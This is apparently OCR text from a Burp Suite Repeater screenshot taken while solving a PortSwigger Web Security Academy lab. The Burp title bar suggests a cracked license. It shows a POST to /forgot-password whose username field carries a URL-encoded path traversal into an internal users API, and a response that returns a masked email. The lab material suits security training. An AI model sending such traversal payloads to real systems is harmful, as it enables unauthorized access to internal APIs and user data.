 File Edit View VM Tabs Help
Home × My Computer × Ubuntu 64-bit ×
Activities burp-StartBurp Feb 29 07:01
Burp Suite Professional v2023.10.3.3 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ] ×
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Pro Settings
17 × 18 × 19 × 20 × +
Send Cancel < > Target: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net
3 Cookie: session=3i2Mrcta3ybluE9rWF3g5j9HBYqCbGJO
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 110
11 Origin: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=TcFWsJPxOJ2IyUkHkZpRsMysbOnRjzNp&username=
..%2f..%2f..%2f..%2fapi%2finternal%2fv1%2fusers%2fadministrator
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}
Inspector
Selection 51 (0x33)
Selected text
\r \n
{"result":"*****@normal-use
r.net","type":"email"}
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Inspector
Notes